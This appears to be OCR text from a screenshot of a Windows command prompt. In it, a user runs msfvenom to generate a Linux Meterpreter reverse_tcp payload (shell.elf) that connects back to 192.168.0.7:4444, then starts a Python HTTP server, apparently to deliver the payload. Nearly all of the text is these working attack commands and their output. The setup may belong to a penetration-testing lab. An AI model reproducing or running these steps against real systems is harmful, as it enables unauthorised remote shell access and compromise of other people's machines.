 管理员: 命令提示符 - python -
Microsoft Windows [版本 10.0.26100.3476]
(c) Microsoft Corporation。保留所有权利。
Clink v1.7.12.625e8b
Copyright (c) 2012-2018 Martin Ridgers
Portions Copyright (c) 2020-2025 Christopher Antos
https://github.com/chrisant996/clink
C:\Users\24937>cd Desktop\
C:\Users\24937\Desktop>msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.0.7 LPORT=4444 -f elf -o ./shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: ./shell.elf
C:\Users\24937\Desktop>python -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...